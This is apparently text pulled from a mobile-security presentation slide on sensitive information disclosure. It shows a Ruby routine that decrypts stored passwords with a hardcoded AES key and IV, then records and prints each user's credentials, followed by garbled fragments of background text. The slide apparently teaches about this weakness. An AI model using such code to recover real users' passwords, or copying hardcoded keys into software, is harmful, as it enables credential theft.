 Old M10 -  Sensitive Information Disclosure
• Merged into M2 and M4
41 # decrypt password
42 def decrypt(hash)
43 cipher = OpenSSL::Cipher::Cipher.new 'aes-256-cbc'
44 cipher.decrypt
45 cipher.key = "hcxilkqbbhczfeultgbskdmaunivmfuo"
46 cipher.iv = "ryojvlzmdalyglrj"
47
48 hash.each_pair { |user,pass|
49 pass = pass.unpack("m")[0]
50
51 password = cipher.update pass
52 password << cipher.final rescue return nil
53
54 store_creds(user, password.split("||")[1])
55 print_good("Found credentials")
56 print_good("\tUser: #{user}")
57 print_good("\tPassword: #{password.split("||")[1]}")
58 }
59 end
0110101 NAME ADRESS
0LIN 101 LOGIN PASSWORD
01101010 NAME ADRES